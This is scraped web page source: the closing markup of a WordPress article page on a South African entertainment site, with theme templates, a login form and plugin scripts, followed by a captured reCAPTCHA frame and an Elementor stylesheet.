		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/template" id="bookmark-toggle-template">
            <i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
            <i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
        </script>
        <script type="text/template" id="bookmark-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Save" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fsho-madjozi-keeps-breaking-boundaries"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-ask-login-template">
            <a class="login-toggle" data-title="Sign In to Follow" href="https://www.viralfeed.co.za/wp-login.php?redirect_to=https%3A%2F%2Fwww.viralfeed.co.za%2Fsho-madjozi-keeps-breaking-boundaries"><i class="follow-icon rbi rbi-plus" aria-hidden="true"></i></a>
        </script>
        <script type="text/template" id="follow-toggle-template">
            <i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
            <i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
        </script>
		            <aside id="bookmark-notification" class="bookmark-notification"></aside>
            <script type="text/template" id="bookmark-notification-template">
                <div class="bookmark-notification-inner {{classes}}">
                    <div class="bookmark-featured">{{image}}</div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
                    </div>
                </div>
            </script>
            <script type="text/template" id="follow-notification-template">
                <div class="follow-info bookmark-notification-inner {{classes}}">
                    <span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
                </div>
            </script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://www.viralfeed.co.za/wp-content/uploads/2017/06/p9.jpg" alt="" height="240" width="240">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.viralfeed.co.za/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div hidden class="wpsec_captcha_wrapper">
            <div class="wpsec_captcha_image"></div>
            <label for="wpsec_captcha_answer">Type in the text displayed above</label>
            <input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
        </div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.viralfeed.co.za/sho-madjozi-keeps-breaking-boundaries" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.viralfeed.co.za/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<link rel='stylesheet' id='widget-divider-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.3' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/foxiz-core/assets/core.js?ver=1.9.3" id="foxiz-core-js"></script>
<script id="adrotate-groups-js-extra">
var impression_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.viralfeed.co.za/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp_review-js-js-extra">
var wpreview = {"ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/personalized.js?ver=1.9.3" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"twitterName":"Viral Feed South Africa","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/global.js?ver=1.9.3" id="foxiz-global-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.viralfeed.co.za\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.viralfeed.co.za\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b348873ced"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12763,"title":"Sho%20Madjozi%20keeps%20Breaking%20Boundaries%20-%20Viral%20Feed%20South%20Africa","excerpt":"","featuredImage":"https:\/\/www.viralfeed.co.za\/wp-content\/uploads\/2019\/01\/Sho-Madjozi-keeps-Breaking-Boundaries.png"}};
</script>
<script src="https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.3" id="elementor-frontend-js"></script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aGzzI6D8Y7loWaRcWfff1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768792753512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43885.css?ver=1735739023
body_size: 455
content:
[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-2bc57ce.elementor-section{background-color:#030C12;}.elementor-43885 .elementor-element.elementor-element-2bc57ce > .elementor-container{max-width:1280px;}.elementor-43885 .elementor-element.elementor-element-2bc57ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-43885 .elementor-element.elementor-element-278840c{--divider-border-style:slashes;--divider-color:#88888888;--divider-border-width:1px;--divider-pattern-height:30px;--divider-pattern-size:14px;}.elementor-43885 .elementor-element.elementor-element-278840c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-43885 .elementor-element.elementor-element-278840c .elementor-divider-separator{width:100%;}.elementor-43885 .elementor-element.elementor-element-278840c .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-43885 .elementor-element.elementor-element-28a229a .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-43885 .elementor-element.elementor-element-28a229a{margin-top:0px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-43885 .elementor-element.elementor-element-e6a5bed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43885 .elementor-element.elementor-element-e6a5bed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43885 .elementor-element.elementor-element-e6a5bed > .elementor-element-populated{margin:0px 130px 0px 0px;--e-column-margin-right:130px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-43885 .elementor-element.elementor-element-555b9a8 .the-logo img{max-width:120px;width:120px;}.elementor-43885 .elementor-element.elementor-element-f0c45c1 .elementor-heading-title{font-size:14px;font-weight:600;color:#777777;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-f0c45c1 .elementor-heading-title{color:#EEEEEE;}.elementor-43885 .elementor-element.elementor-element-7b9ed38{--sidebar-menu-spacing:0px;}.elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu{text-align:left;}.elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu a > span{color:#333333;}.elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu a:hover > span{color:#FF8121;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu a > span{color:#AAAAAA;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu a:hover > span{color:#FFFFFF;}.elementor-43885 .elementor-element.elementor-element-7b9ed38 .sidebar-menu a{font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:500;}.elementor-43885 .elementor-element.elementor-element-bba04f3 .elementor-heading-title{font-size:14px;font-weight:600;color:#777777;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-bba04f3 .elementor-heading-title{color:#EEEEEE;}.elementor-43885 .elementor-element.elementor-element-d3be50b{--sidebar-menu-spacing:0px;}.elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu{text-align:left;}.elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu a > span{color:#333333;}.elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu a:hover > span{color:#FF8121;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu a > span{color:#AAAAAA;}[data-theme="dark"] .elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu a:hover > span{color:#FFFFFF;}.elementor-43885 .elementor-element.elementor-element-d3be50b .sidebar-menu a{font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:500;}.elementor-43885 .elementor-element.elementor-element-ae211fe{--s-icon-size:11px;}.elementor-43885 .elementor-element.elementor-element-bed8430{--divider-border-style:slashes;--divider-color:#88888888;--divider-border-width:1px;--divider-pattern-height:6px;--divider-pattern-size:14px;}.elementor-43885 .elementor-element.elementor-element-bed8430 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-43885 .elementor-element.elementor-element-bed8430 .elementor-divider-separator{width:100%;}.elementor-43885 .elementor-element.elementor-element-bed8430 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-43885 .elementor-element.elementor-element-a1d5d36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43885 .elementor-element.elementor-element-a1d5d36 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-43885 .elementor-element.elementor-element-521a664 > .elementor-element-populated{text-align:center;}.elementor-43885 .elementor-element.elementor-element-3a123ed > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-43885 .elementor-element.elementor-element-3a123ed{text-align:right;color:#777777;font-family:"Rufina", Sans-serif;font-size:13px;font-weight:400;}@media(max-width:1024px){.elementor-43885 .elementor-element.elementor-element-28a229a .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-43885 .elementor-element.elementor-element-e6a5bed > .elementor-element-populated{margin:0px 0px -10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43885 .elementor-element.elementor-element-ae211fe{--s-icon-size:11px;--s-columns:100;}.elementor-43885 .elementor-element.elementor-element-3a123ed{text-align:center;}}@media(max-width:767px){.elementor-43885 .elementor-element.elementor-element-28a229a{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-43885 .elementor-element.elementor-element-e6a5bed{width:100%;}.elementor-43885 .elementor-element.elementor-element-e6a5bed > .elementor-element-populated{margin:-10px 0px -10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43885 .elementor-element.elementor-element-e69917d{width:50%;}.elementor-43885 .elementor-element.elementor-element-41dfa06{width:50%;}.elementor-43885 .elementor-element.elementor-element-a577db1{width:100%;}.elementor-43885 .elementor-element.elementor-element-3a123ed{text-align:center;}}@media(min-width:768px){.elementor-43885 .elementor-element.elementor-element-e6a5bed{width:40%;}.elementor-43885 .elementor-element.elementor-element-e69917d{width:20%;}.elementor-43885 .elementor-element.elementor-element-41dfa06{width:20%;}.elementor-43885 .elementor-element.elementor-element-a577db1{width:20.175%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43885 .elementor-element.elementor-element-e6a5bed{width:100%;}.elementor-43885 .elementor-element.elementor-element-e69917d{width:33.33%;}.elementor-43885 .elementor-element.elementor-element-41dfa06{width:33.33%;}.elementor-43885 .elementor-element.elementor-element-a577db1{width:33.33%;}.elementor-43885 .elementor-element.elementor-element-521a664{width:100%;}}